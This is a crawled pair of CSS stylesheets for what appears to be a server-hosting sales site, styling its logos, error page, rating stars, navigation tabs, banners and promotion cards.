	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 20px 10px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s
}

.por-logo-wrapper:hover {
	z-index: 1;
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1)
}

.por-logo-wrapper .por-logo+.por-logo {
	width: 0;
	height: 0;
	opacity: 0
}

@media (max-width:767px) {
	.por-logo-m-hover .por-logo {
		display: none
	}

	.por-logo-m-hover .por-logo+.por-logo {
		display: block;
		width: 140px;
		height: 60px;
		opacity: 1
	}
}

.por-modal-img.show {
	cursor: -webkit-zoom-out;
	cursor: zoom-out
}

.por-imgViewer {
	max-width: 90%;
	max-height: 90%;
	min-width: 50%
}

.por-imgViewer>img {
	width: 100%;
	height: 100%;
	background-color: #fff
}

[data-show=imgViewer] {
	cursor: -webkit-zoom-in;
	cursor: zoom-in
}

.shadow_card_normal {
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06) !important;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06) !important
}

.shadow_card_hover {
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1) !important;
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1) !important
}

.shadow_tips {
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2) !important;
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2) !important
}

.shadow_dropdown {
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2) !important;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2) !important
}

.shadow_floor {
	-webkit-box-shadow: 0 24px 40px rgba(0, 0, 0, .12) !important;
	box-shadow: 0 24px 40px rgba(0, 0, 0, .12) !important
}

.shadow_modal {
	-webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .1) !important;
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1) !important
}

.shadow_button {
	-webkit-box-shadow: 0 8px 6px -4px (#d64a52, 50%) !important;
	box-shadow: 0 8px 6px -4px (#d64a52, 50%) !important
}

.por-error-page {
	background-color: #e2eaf0;
	background-image: radial-gradient(at 37% center, #f9fbfd, #c6d2de)
}

.por-error-page .por-section {
	background-color: transparent
}

.por-error-icon {
	display: table-cell;
	width: 42%;
	text-align: center;
	vertical-align: middle
}

.por-error-icon img {
	width: 49%
}

.por-error-content {
	display: table-cell;
	vertical-align: middle
}

.por-error-content .por-text-body-t2 {
	margin-top: 10px
}

.por-error-content .por-text-title-t6 {
	margin-top: 30px;
	font-weight: 400
}

.por-error-form {
	position: relative;
	margin-top: 20px;
	width: 360px
}

.por-error-form input {
	display: block;
	width: 100%;
	height: 36px;
	padding: 0 32px 0 8px;
	border: 1px solid #adb0b8;
	background: #fff;
	line-height: 34px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-error-form input:focus,
.por-error-form input:hover {
	border-color: #575d6c
}

.por-error-form input::-webkit-input-placeholder {
	color: #8a8e99;
	font-size: 12px
}

.por-error-form input:-moz-placeholder,
.por-error-form input::-moz-placeholder {
	color: #8a8e99;
	font-size: 12px
}

.por-error-form input:-ms-input-placeholder {
	color: #8a8e99;
	font-size: 12px
}

.por-error-form button {
	position: absolute;
	top: 0;
	right: 0;
	width: 36px;
	height: 36px;
	padding: 0;
	border: none;
	background: none;
	color: #8a8e99;
	font-size: 16px;
	outline: none
}

.por-error-form button i {
	width: 100%;
	line-height: 34px;
	cursor: pointer
}

.por-error-recommend-list {
	margin-top: 10px
}

.por-error-recommend-list a:not(:last-child) {
	margin-right: 12px
}

.por-error-page .por-section-title span {
	position: relative;
	padding-left: 23px;
	padding-right: 23px
}

.por-error-page .por-section-title span:before {
	left: 0
}

.por-error-page .por-section-title span:after,
.por-error-page .por-section-title span:before {
	position: absolute;
	content: "";
	top: calc(50% - 1px);
	width: 13px;
	height: 2px;
	background-color: #a0a2a8
}

.por-error-page .por-section-title span:after {
	right: 0
}

.por-error-page .por-card-pic {
	position: absolute;
	right: 24px;
	bottom: 16px;
	width: 80px;
	height: 80px;
	text-align: center
}

.por-error-page .por-card-pic img {
	max-width: 100%;
	max-height: 100%
}

@media (min-width:1024px) {
	.por-error-page .por-card {
		padding: 32px 120px 32px 32px
	}

	.por-error-page .por-card:hover .por-text-title-t3 {
		color: #2468f2
	}
}

@media (max-width:1023px) {
	.por-error-icon {
		display: block;
		width: 100%
	}

	.por-error-icon img {
		width: 37%
	}

	.por-error-content {
		display: block
	}

	.por-error-content .por-text-title-t3 {
		margin-top: 24px;
		font-size: 18px;
		line-height: 22px
	}

	.por-error-content .por-text-body-t2 span {
		display: table-cell
	}

	.por-error-content .por-text-body-t2 span:first-child:not(:last-child) {
		white-space: nowrap
	}

	.por-error-content .por-text-title-t6 {
		margin-top: 20px;
		font-size: 14px;
		line-height: 18px
	}

	.por-error-form {
		margin-top: 18px;
		width: 100%
	}

	.por-error-page .por-section-title span:after,
	.por-error-page .por-section-title span:before {
		height: 1px
	}

	.por-error-page [class^=por-col-] {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.por-error-page [class^=por-col-]+[class^=por-col-] {
		margin-top: 8px
	}

	.por-error-page .por-card-m {
		padding-right: 92px
	}

	.por-error-page .por-card .por-card-icon span {
		width: 32px;
		height: 32px;
		font-size: 32px
	}

	.por-error-page .por-card-align-left .por-card-icon.por-card-icon-horizontal {
		padding-right: 16px
	}

	.por-error-page .por-card-pic {
		right: 26px;
		top: 50%;
		margin-top: -30px;
		width: 60px;
		height: 60px
	}
}

.por-rate-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-rate-container .por-active-star,
.por-rate-container .por-star-icon {
	cursor: pointer;
	margin-right: 6px;
	width: 16px;
	height: 16px;
	display: inline-block;
	vertical-align: text-top;
	position: relative;
	background: url(../font/grey-star.svg) no-repeat
}

.por-rate-container .hide {
	display: none
}

.por-rate-container .por-active-star {
	background: url(../font/red-star.svg) no-repeat
}

.por-rate-container>div {
	display: inline-block
}

.por-rate-container .por-rate-description {
	margin-left: 8px;
	max-width: calc(100% - 140px);
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.por-rate-container .por-star-tips {
	font-size: 12px;
	position: absolute;
	bottom: 30px;
	left: 50%;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	color: #575d6c;
	text-align: justify;
	max-width: 300px;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content;
	border-radius: 2px;
	word-break: break-all;
	background-color: #fff;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2);
	z-index: 1060
}

.por-rate-container .por-star-tips .por-tips-content {
	padding: 14px
}

.por-rate-container .por-star-tips:after {
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	left: calc(50% - 6px);
	border: 6px solid transparent;
	border-top-color: #fff
}

--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/css/pro.css
body_size: 12011
content:
	  #header {
	  	height: calc(var(--zddlgd) + var(--zddhgd));
	  }

	  @media (max-width: 768px) {
	  	#header {
	  		height: 58px;
	  	}
	  }

	  .pep-solution-page-navigate .por-section {
	  	min-height: 48px
	  }

	  .pep-solution-page-navigate .por-tab-container {
	  	display: -webkit-box;
	  	display: -ms-flexbox;
	  	display: flex;
	  	-webkit-box-align: center;
	  	-ms-flex-align: center;
	  	align-items: center
	  }

	  .pep-solution-page-navigate .por-tab-container>a {
	  	-webkit-box-flex: 0;
	  	-ms-flex-positive: 0;
	  	flex-grow: 0;
	  	-ms-flex-negative: 0;
	  	flex-shrink: 0
	  }

	  .pep-solution-page-navigate .por-tab-container .tag-item {
	  	font-size: 14px;
	  	line-height: 20px;
	  	display: block;
	  	min-width: 0
	  }

	  @media (min-width:768px) {
	  	.pep-solution-page-navigate .por-tab-container.pc {
	  		display: -webkit-box;
	  		display: -ms-flexbox;
	  		display: flex
	  	}

	  	.pep-solution-page-navigate .por-tab-container.mb {
	  		display: none
	  	}

	  	.pep-solution-page-navigate .por-tab-container .tag-name {
	  		display: inline-block;
	  		margin-right: 36px;
	  		font-size: 18px
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab {
	  		display: -webkit-box;
	  		display: -ms-flexbox;
	  		display: flex;
	  		-webkit-box-align: center;
	  		-ms-flex-align: center;
	  		align-items: center;
	  		text-align: left;
	  		border-bottom: none;
	  		-webkit-box-flex: 1;
	  		-ms-flex: 1;
	  		flex: 1
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab a:not(.sub-nav) {
	  		height: 48px;
	  		line-height: 48px
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li {
	  		width: auto !important;
	  		margin-left: 0;
	  		margin-right: 24px;
	  		padding: 0
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li .select-container {
	  		height: auto;
	  		background: #fff;
	  		position: fixed;
	  		display: none;
	  		padding: 24px
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li .select-container .select-col+.select-col {
	  		margin-left: 32px
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li .select-container a {
	  		display: block;
	  		max-width: 168px;
	  		font-size: 14px;
	  		font-weight: 400;
	  		height: auto;
	  		line-height: 20px;
	  		padding: 0;
	  		text-align: left;
	  		overflow: hidden;
	  		white-space: nowrap;
	  		text-overflow: ellipsis
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li .select-container a:after {
	  		content: "";
	  		height: 0
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li .select-container a:not(:last-child) {
	  		margin-bottom: 16px
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li:hover .select-container {
	  		display: -webkit-box;
	  		display: -ms-flexbox;
	  		display: flex;
	  		z-index: 10;
	  		margin-left: -16px;
	  		-webkit-box-shadow: 0 2px 8px 0 rgba(174, 186, 208, .27);
	  		box-shadow: 0 2px 8px 0 rgba(174, 186, 208, .27)
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li a:not(.sub-nav) {
	  		height: 48px;
	  		padding: 14px 8px
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li a:not(.sub-nav).hasIcon {
	  		padding-right: 28px
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li a:not(.sub-nav).hasIcon .por-icon-down {
	  		display: block !important
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li a:not(.sub-nav) .por-text-title-t7 {
	  		line-height: 20px;
	  		font-weight: 400
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li a:not(.sub-nav) .tag-item {
	  		display: -webkit-box;
	  		display: -ms-flexbox;
	  		display: flex;
	  		-webkit-box-align: center;
	  		-ms-flex-align: center;
	  		align-items: center
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li a:not(.sub-nav) .por-icon-down {
	  		position: absolute;
	  		top: 50%;
	  		right: 8px;
	  		-webkit-transform: translateY(-50%);
	  		transform: translateY(-50%);
	  		margin-top: 0;
	  		font-size: 14px
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li a:not(.sub-nav) .por-icon-down:before {
	  		margin-left: 6px
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab ul li.active a:not(.sub-nav):after {
	  		width: calc(100% - 16px);
	  		opacity: 1;
	  		-webkit-transition: width .2s;
	  		transition: width .2s
	  	}

	  	.pep-solution-page-navigate .por-tab-container .por-tab>ul:not(.por-tab-drop) {
	  		white-space: normal
	  	}

	  	.pep-solution-page-navigate .por-tab-container .btn {
	  		-webkit-box-flex: 0;
	  		-ms-flex-positive: 0;
	  		flex-grow: 0;
	  		-ms-flex-negative: 0;
	  		flex-shrink: 0;
	  		font-size: 0
	  	}

	  	.pep-solution-page-navigate .por-tab-container .btn a:not(.sub-nav) {
	  		margin-left: 8px
	  	}
	  }

	  .pep-solution-page-navigate[data-position=top] .por-section {
	  	background: hsla(0, 0%, 100%, .4)
	  }

	  .pep-solution-page-navigate[data-position=bottom] .por-section {
	  	background: #fff;
	  	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .1);
	  	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .1)
	  }

	  .pep-solution-page-navigate .por-section[data-bg=white] {
	  	background: #fff
	  }

	  .pep-solution-page-navigate .por-section[data-bg=dark] .tag-item,
	  .pep-solution-page-navigate .por-section[data-bg=dark] .tag-name {
	  	color: #fff
	  }

	  .pep-solution-page-navigate .por-section[data-bg=shallowgrey] {
	  	background: #efefef
	  }

	  .pep-solution-page-navigate .por-section[data-bg=bluegrey] {
	  	background: #edeff4
	  }

	  .pep-solution-page-navigate .por-section[data-bg=halftransparent] {
	  	background-color: hsla(0, 0%, 100%, .5);
	  	-webkit-backdrop-filter: blur(10px);
	  	backdrop-filter: blur(10px)
	  }

	  .pep-solution-page-navigate .por-section.fixed {
	  	position: fixed;
	  	top: 0;
	  	left: 0;
	  	width: 100%;
	  	z-index: 9;
	  	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .1);
	  	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .1)
	  }

	  @media (max-width:767px) {
	  	.pep-solution-page-navigate .por-tab>ul:not(.por-tab-drop) a {
	  		min-height: 48px
	  	}

	  	.pep-solution-page-navigate .por-tab-container.pc {
	  		display: none
	  	}

	  	.pep-solution-page-navigate .por-tab-container.mb {
	  		display: block
	  	}

	  	.pep-solution-page-navigate .por-container {
	  		padding: 0
	  	}

	  	.pep-solution-page-navigate .por-container .btn,
	  	.pep-solution-page-navigate .por-container .tag-name {
	  		display: none !important
	  	}

	  	.pep-solution-page-navigate .por-container .por-tab.por-tab-collapse .por-tab-drop {
	  		display: -webkit-box;
	  		display: -ms-flexbox;
	  		display: flex;
	  		-ms-flex-wrap: wrap;
	  		flex-wrap: wrap;
	  		z-index: 100
	  	}

	  	.pep-solution-page-navigate .por-container .por-tab.por-tab-collapse .por-tab-drop li {
	  		-webkit-box-flex: 0;
	  		-ms-flex: 0 0 calc(33.33333% - 33.33333px);
	  		flex: 0 0 calc(33.33333% - 33.33333px);
	  		max-width: calc(33.33333% - 33.33333px)
	  	}

	  	.pep-solution-page-navigate .por-container .por-tab.por-tab-collapse .por-tab-drop li:nth-child(3n+1),
	  	.pep-solution-page-navigate .por-container .por-tab.por-tab-collapse .por-tab-drop li:nth-child(3n+2) {
	  		margin-right: 50px
	  	}

	  	.pep-solution-page-navigate .por-container .por-tab.por-tab-collapse .por-tab-drop li a {
	  		height: auto;
	  		white-space: normal
	  	}

	  	.pep-solution-page-navigate .por-container .por-tab .por-tab-drop-nav {
	  		z-index: 100
	  	}

	  	.pep-solution-page-navigate .por-section.fixed {
	  		top: 58px
	  	}

	  	.pep-solution-page-navigate .por-section {
	  		min-height: 48px;
	  		position: absolute;
	  		top: 338px;
			    width: 100%;
	  		z-index: 1;
	  		display: block !important;
	  	}
	  }

	  @media (width:768px) {
	  	.pep-solution-page-navigate .por-section.fixed {
	  		top: 58px
	  	}
	  }
	  .pep-common-banner-specific .mb {
	  	display: none !important;
	  }

	  .pep-common-banner-specific .por-carousel.showView {
	  	overflow: visible;
	  }

	  .pep-common-banner-specific .por-carousel-slide>.pc {
	  	position: absolute;
	  	left: 0;
	  	right: 0;
	  	top: 0;
	  	bottom: 0;
	  	background-position: top center;
	  	background-size: cover;
	  	background-repeat: no-repeat;
	  }

	  .pep-common-banner-specific .por-carousel-slide video {
	  	width: 100%;
	  	height: 100%;
	  	object-fit: cover;
	  	object-position: center top;
	  }

	  .pep-common-banner-specific .por-carousel-slide>.por-container {
	  	position: relative;
	  }

	  .pep-common-banner-specific .por-carousel-slide>.por-container>.mb {
	  	position: absolute;
	  	left: 0;
	  	right: 0;
	  	top: 0;
	  	bottom: 0;
	  	background-position: top center;
	  	background-size: cover;
	  	background-repeat: no-repeat;
	  }

	  .pep-common-banner-specific .prodoc-banner-main {
	  	position: relative;
	  	display: flex;
	  	flex-direction: column;
	  	width: 730px;
	  	height: 400px;
	  	justify-content: center;
	  	font-size: 0;
	  }

	  .pep-common-banner-specific .guiding-info {
	  	margin-bottom: 16px;

	  	* {
	  		display: inline-block;
	  		vertical-align: middle;
	  	}
	  }

	  .pep-common-banner-specific .guiding-info img {
	  	margin-right: 8px;
	  }

	  .pep-common-banner-specific .guiding-info span {
	  	margin-right: 8px;
	  	max-width: 200px;
	  	overflow: hidden;
	  	white-space: nowrap;
	  	text-overflow: ellipsis;
	  }

	  .pep-common-banner-specific .guiding-info span.por-label {
	  	max-width: 128px;
	  }

	  .pep-common-banner-specific .prodoc-banner-title {
	  	display: inline-block;
	  	max-width: calc(100% - 56px);
	  }

	  .pep-common-banner-specific .prodoc-banner-title.noPlayer {
	  	max-width: 100%;
	  }

	  .pep-common-banner-specific .prodoc-banner-title .por-text-title-t2 {
	  	text-overflow: ellipsis;
	  	display: -webkit-box;
	  	-webkit-box-orient: vertical;
	  	-webkit-line-clamp: 2;
	  	overflow: hidden;
	  }

	  .pep-common-banner-specific .por-player-btn {
	  	position: relative;
	  	display: inline-block;
	  	margin-left: 16px;
	  	vertical-align: top;
	  	top: 5px;
	  	border: 1px solid #252B3A;
	  	cursor: pointer;
	  	color: rgba(37, 43, 58, 1);
	  	background: transparent;
	  	line-height: 38px;
	  }

	  .pep-common-banner-specific .por-player-btn:hover {
	  	opacity: .7;
	  }

	  .pep-common-banner-specific .banner-summary {
	  	margin-top: 12px;
	  	font-weight: 400;

	  	&.hide {
	  		display: none !important;
	  	}
	  }

	  .pep-common-banner-specific .prodoc-description {
	  	margin-top: 12px;
	  }

	  .pep-common-banner-specific .prodoc-description+.prodoc-description {
	  	margin-top: 8px;
	  }

	  .pep-common-banner-specific .prodoc-description.hide {
	  	display: none !important;
	  }

	  .pep-common-banner-specific .prodoc-description em {
	  	font-weight: bold;
	  	font-style: normal;
	  }

	  .pep-common-banner-specific .prodoc-description a {
	  	color: #526ecc;
	  	cursor: pointer;
	  	-webkit-transition: .2s;
	  	transition: .2s;
	  	text-decoration: none;
	  }

	  .pep-common-banner-specific .prodoc-description a:hover {
	  	text-decoration: underline;
	  }

	  .pep-common-banner-specific .prodoc-banner-btnGroup {
	  	margin-top: 24px;
	  }

	  .pep-common-banner-specific .prodoc-banner-btnGroup .por-btn {
	  	margin-right: 16px;
	  }

	  .pep-common-banner-specific .banner-notice {
	  	margin-top: 16px;
	  	line-height: 18px;
	  	font-size: 12px;
	  }

	  .pep-common-banner-specific .banner-notice-item {
	  	font-size: 0;
	  	-webkit-transition: .2s;
	  	transition: .2s;
	  }

	  .pep-common-banner-specific .banner-notice-item .prodoc-banner-main,
	  .pep-common-banner-specific .banner-notice-item .prodoc-banner-main p {
	  	display: inline-block;
	  	width: calc(100% - 14px);
	  	font-size: 12px;
	  	white-space: nowrap;
	  	text-overflow: ellipsis;
	  	overflow: hidden;
	  	vertical-align: middle;
	  }

	  .pep-common-banner-specific .banner-notice-item .before-line {
	  	width: 6px;
	  	margin-right: 8px;
	  	border-top: 2px solid #8A8E99;
	  	vertical-align: -1px;
	  }

	  .pep-common-banner-specific .banner-notice-item+.banner-notice-item {
	  	margin-top: 4px;
	  }

	  .pep-common-banner-specific .prodoc-banner-view {
	  	position: relative;
	  	background-color: rgba(255, 255, 255, .3);
	  	-webkit-backdrop-filter: blur(5px);
	  	backdrop-filter: blur(5px);
	  }

	  .pep-common-banner-specific .prodoc-banner-view .por-container {
	  	position: relative;
	  }

	  .pep-common-banner-specific .prodoc-banner-view .por-section-body {
	  	display: -webkit-box;
	  	display: -ms-flexbox;
	  	display: flex;
	  	-ms-flex-wrap: wrap;
	  	flex-wrap: wrap;
	  }

	  .pep-common-banner-specific .prodoc-banner-about {
	  	width: calc(100% - 373px);
	  	padding: 36px 0;
	  }

	  .pep-common-banner-specific .prodoc-banner-about.full-space {
	  	width: 100%;
	  }

	  .pep-common-banner-specific .por-row-center {
	  	text-align: center;
	  	margin-left: 0;
	  }

	  .pep-common-banner-specific .por-row .caption {
	  	margin-bottom: 0;
	  	overflow: hidden;
	  	white-space: nowrap;
	  	text-overflow: ellipsis;
	  }

	  .pep-common-banner-specific .por-row .por-text-title-t7 {
	  	margin-top: 24px;
	  	line-height: 22px;
	  	text-overflow: ellipsis;
	  	display: -webkit-box;
	  	-webkit-box-orient: vertical;
	  	-webkit-line-clamp: 3;
	  	overflow: hidden;
	  	font-weight: 400;
		padding: 0 20px;
	  }

	  .pep-common-banner-specific .por-col-5 {
	  	flex: 0 0 20%;
	  	max-width: 20%;
	  }

	  .pep-common-banner-specific .prodoc-banner-fun {
	  	display: flex;
	  	flex-direction: column;
	  	justify-content: center;
	  	width: 373px;
	  	padding: 24px 32px;
	  	background-color: rgba(255, 255, 255, .3);
	  }

	  .pep-common-banner-specific .prodoc-banner-fun:not(.show-form) .prodoc-banner-form {
	  	display: none;
	  }

	  .pep-common-banner-specific .prodoc-banner-picks li {
	  	margin-top: 8px;
	  }

	  .pep-common-banner-specific .prodoc-banner-picks li .por-link-red {
	  	display: block;
	  	text-overflow: ellipsis;
	  	white-space: nowrap;
	  	overflow: hidden;
	  	line-height: 24px;
	  }

	  .pep-common-banner-specific .prodoc-banner-picks li .por-link-red em {
	  	color: #252b3a;
	  	font-weight: bold;
	  	font-style: normal;
	  }

	  .pep-common-banner-specific .prodoc-banner-picks li .por-link-red p {
	  	display: inline;
	  }

	  .pep-common-banner-specific .prodoc-banner-picks li .por-link-red a {
	  	display: inline;
	  }

	  .pep-common-banner-specific .prodoc-banner-cases .logo {
	  	height: 60px;
	  }

	  .pep-common-banner-specific .prodoc-banner-cases .logo img {
	  	height: 100%;
	  }

	  .pep-common-banner-specific .prodoc-banner-cases .por-text-title-t7:not(.witness) {
	  	font-weight: normal;
	  }

	  .pep-common-banner-specific .prodoc-banner-cases .description {
	  	margin-top: 16px;
	  	text-overflow: ellipsis;
	  	display: -webkit-box;
	  	-webkit-box-orient: vertical;
	  	-webkit-line-clamp: 6;
	  	overflow: hidden;
	  	line-height: 22px;
	  }

	  .pep-common-banner-specific .prodoc-banner-cases .witness {
	  	margin-top: 24px;
	  }

	  .pep-common-banner-specific .prodoc-banner-advertisement .caption {
	  	margin-bottom: 12px;
	  	font-size: 32px;
	  	line-height: 40px;
	  	text-overflow: ellipsis;
	  	display: -webkit-box;
	  	-webkit-box-orient: vertical;
	  	-webkit-line-clamp:
	  		2;
	  	overflow: hidden;
	  }

	  .pep-common-banner-specific .prodoc-banner-advertisement .por-text-title-t7 {
	  	font-weight: normal;
	  	text-overflow: ellipsis;
	  	display: -webkit-box;
	  	-webkit-box-orient: vertical;
	  	-webkit-line-clamp: 3;
	  	overflow: hidden;
	  	line-height: 22px;
	  }

	  .pep-common-banner-specific .prodoc-banner-advertisement .por-btn {
	  	margin-top: 20px;
	  }

	  .pep-common-banner-specific .prodoc-banner-form {
	  	position: relative;
	  }

	  .pep-common-banner-specific .prodoc-banner-form .por-text-title-t7 {
	  	margin-bottom: 8px;
	  	font-weight: normal;
	  }

	  .pep-common-banner-specific .prodoc-banner-form .por-text-wrap {
	  	margin-bottom: 12px;
	  }

	  .pep-common-banner-specific .prodoc-banner-form .por-text-input {
	  	width: 100%;
	  }

	  .pep-common-banner-specific .prodoc-banner-form .por-btn .caption {
	  	margin-bottom: 8px;
	  }

	  .pep-common-banner-specific .prodoc-banner-form .por-btn {
	  	margin-top: 20px;
	  }

	  .pep-common-banner-specific .banner-summary {
	  	text-overflow: ellipsis;
	  	display: -webkit-box;
	  	-webkit-box-orient: vertical;
	  	-webkit-line-clamp: 4;
	  	overflow: hidden;
	  }

	  .pep-common-banner-specific .prodoc-description {
	  	text-overflow: ellipsis;
	  	display: -webkit-box;
	  	-webkit-box-orient: vertical;
	  	-webkit-line-clamp: 4;
	  	overflow: hidden;
	  }

	  .pep-common-banner-specific .prodoc-description.price,
	  .pep-common-banner-specific.topic-banner .prodoc-description.price p {
	  	display: block;
	  	white-space: nowrap;
	  	overflow: hidden;
	  	text-overflow: ellipsis;
	  }

	  .pep-common-banner-specific .autoHeight .por-carousel-slide>.pc {
	  	background-size: initial;
	  	text-align: center;
	  	overflow: hidden;
	  }

	  .pep-common-banner-specific .autoHeight .prodoc-banner-main {
	  	height: auto;
	  	min-height: 400px;
	  	padding: 56px 0;
	  }

	  .pep-common-banner-specific .autoHeight .prodoc-banner-title .por-text-title-t2 {
	  	display: block;
	  }

	  .pep-common-banner-specific .autoHeight .banner-summary.pc,
	  .pep-common-banner-specific .autoHeight .prodoc-description.pc {
	  	display: block !important;
	  }

	  .pep-common-banner-specific .autoHeight .prodoc-description.price,
	  .pep-common-banner-specific .autoHeight .prodoc-description.price p {
	  	white-space: normal;
	  }

	  .pep-common-banner-specific .autoHeight .prodoc-banner-btnGroup {
	  	margin-right: -16px;
	  	margin-bottom: -16px;
	  }

	  .pep-common-banner-specific .autoHeight .prodoc-banner-btnGroup .por-btn {
	  	margin-bottom: 16px;
	  	max-width: 100%;
	  	height: auto;
	  	padding-top: 8px;
	  	padding-bottom: 8px;
	  	line-height: 22px;
	  	white-space: normal;
	  }

 .pep-common-banner-specific .por-tip-notice-outContainer {
	  	position: absolute;
	  }

	  .pep-activity-promotion-layout.rendered .pep-activity-promotion-card {
	  	height: 100%
	  }
.pep-activity-promotion-layout[cols="4"] { width:20%; }.pep-activity-promotion-layout {
    padding: 0 25px 25px 0;
}.pep-activity-promotion-tab-title-container:not(.hidden)+.pep-activity-promotion-tab-content-container {
    margin-top: 32px;
}[cols="4"] .pep-activity-promotion-card .products .option{
    width: 50%;
	padding: 8px 20px;
}[cols="4"] .pep-activity-promotion-card .products .option:nth-child(2n){
    padding-left: 0;
}
.pep-activity-promotion-card-cart .products [product-type=addition] .product-addition-text span{
    color: #fff;
        border: none;
        padding: 5px;
        margin-right: 5px;
        font-size: 12px;
        border-radius: 100px;
        background: var(--zdzzts);
        width: 50%;
        text-align: center;
		    overflow: hidden;
		    text-overflow: ellipsis;
		    white-space: nowrap;
}
.pep-activity-promotion-card-cart .products [product-type=addition] .product-addition-text span:last-child{
margin-right: 0;
}
.pep-activity-promotion-layout:nth-child(5n) {
	padding-right: 0;
}
.pep-activity-promotion-card-cart .products {
    padding: 18px 38px;
}
.pep-activity-promotion-card-cart .products .product+.product {
    margin-top: 30px;
}
.pep-activity-promotion-card-cart .purchase .button-container {
    margin: 25px auto;
    width: 78%;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 3px solid #f5f5f5;
    border-radius: 100px;
}
.pep-activity-promotion-card-cart .purchase .button-container .purchase-button {
    background: none;

}
.pep-activity-promotion-card-cart .purchase .button-container .button {
    line-height: 38px;
    border-radius: 100px;
    border: 1px solid #ddd;
}
.pep-activity-promotion-layout .pep-activity-promotion-card {
    border-radius: 15px;
}
.icon0{
   background:#f3f3f3 url(../img/server1.png);
}
.icon1{
   background:#f3f3f3 url(../img/server2.png);
}
.icon2{
   background:#f3f3f3 url(../img/server3.png);
}
.icon3{
   background:#f3f3f3 url(../img/server4.png);
}
.icon0,.icon1,.icon2,.icon3{
   background-size: cover;
   background-repeat: no-repeat;
   background-position: right;
}
.pep-activity-promotion-card-introduce .header {
    position: relative;
    padding: 30px 24px 12px;
}
.pep-activity-promotion-card-cart .products .options {
    margin: 0;
}
.pep-activity-promotion-card-cart .products .select-title {
    width: 50px;
    line-height: 38px;
}
.pep-activity-promotion-card-cart .products .spec-selected {
    font-size: 15px;
}

[class^=por-col]>.por-card {
    height: 200px;
	border-radius: 15px;
}
		.pep-text-card .mc-type .por-col-8{
		    margin-bottom: 16px;
		}
.por-card .por-card-icon span {
    display: inline-block;
    width: 80px;
    height: 80px;
    font-size: 60px;
    color: #252b3a;
}
.por-card-align-left .por-card-icon.por-card-icon-horizontal {
    padding-top: 10px;
}
.pep-activity-promotion-card .products .option:last-child{display: none;}
.pep-activity-promotion-card-introduce .header .subtitle {
	margin-top: 0;
    margin-bottom: 8px;
}

.pep-application-scence .por-section {
  background-attachment: fixed;
}
.pep-application-scence .scence-content-wrapper {
  display: flex;
  align-items: center;
}
.pep-application-scence .scence-content-wrapper .scence-content-img {
  width: calc(100% - 500px);
  height: 520px;
  text-align: center;
  line-height: 520px;
}
.pep-application-scence .scence-content-wrapper .scence-content-img img {
  max-height: 100%;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail {
  flex: 1;
  min-height: 520px;
  background-color: #fff;
  box-shadow: 0 5px 15px 0 rgba(83, 92, 126, 0.1);
  border-radius: 2px;
  padding: 32px 24px;
  border-radius: 15px;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail .por-list .por-text-title-t7 p {
  display: inline-block;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail .por-list-bar > li:before,
.pep-application-scence .scence-content-wrapper .scence-content-detail .por-list > li:before {
  content: none;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail .por-list-bar li .por-text-title-text:before {
  width: 6px;
  border-top: 2px solid;
  margin-left: -1em;
  margin-right: 0.57142857em;
  margin-top: -0.14285714em;
}
.pep-application-scence .scence-content-wrapper .scence-content-detail .por-list li .por-text-title-text:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-top: -0.14285714em;
}
